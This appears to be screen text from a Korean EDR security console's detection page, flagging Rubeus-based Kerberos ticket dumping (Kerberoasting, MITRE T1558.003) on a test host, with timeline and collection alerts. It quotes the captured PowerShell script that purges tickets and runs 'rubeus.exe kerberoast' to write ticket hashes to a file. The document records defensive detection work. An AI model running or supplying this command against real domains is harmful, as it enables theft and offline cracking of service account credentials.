 M
주요 내용 및 진단명
Rubeus도구에 의한 Kerberos Ticket 덤프 탐지 (Execution/EDR.Event.M12463)
악성 확률:
20%
행위 유형:
실행(Execution)
탐지 날짜:
2025-02-14 11:26:45
호스트:
192.168.138.198 (DESKTOP-40P40Q6)
상태:
신규
대응하기
내보내기
100%
다이어그램 객체 검색
?
User10
192.168.138.198
2 1
python.exe
6
cmd.exe
4
1
powershell.exe
7 75 3 4
2
klist.exe
2
3
rubeus.exe
1
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
검색
전체
행위 구분
위험도
룰 레벨
2025-02-14 11:26:45
Rubeus도구에 의한 Kerberos Ticket 덤프 탐지(12463)
Execution/EDR.Event.M12463
TA0006 Credential Access T1558.003 Steal or Forge Kerberos Tickets: Kerberoasting
T1558 Steal or Forge Kerberos Tickets
Target: AmsiScanBuffer
데이터
echo T1558.003.01_command_Start
klist
klist purge
C:₩Temp₩rubeus.exe kerberoast
/outfile:"C:₩₩Temp₩₩kerberos_ticket.txt"
if (Test-Path "C:₩₩Temp₩₩kerberos_ticket.txt") {
echo T1558.003.01_command_Success
} else {
echo T1558.003.01_command_Fail
exit 1
}
echo T1558.003.01_command_End
크기
308bytes
API 이름
AmsiScanBuffer
더보기
2025-02-14 11:26:45
정보 수집 행위 탐지(6288)
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기
2025-02-14 11:26:45
정보 수집 행위 탐지(6288)
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기
2025-02-14 11:26:45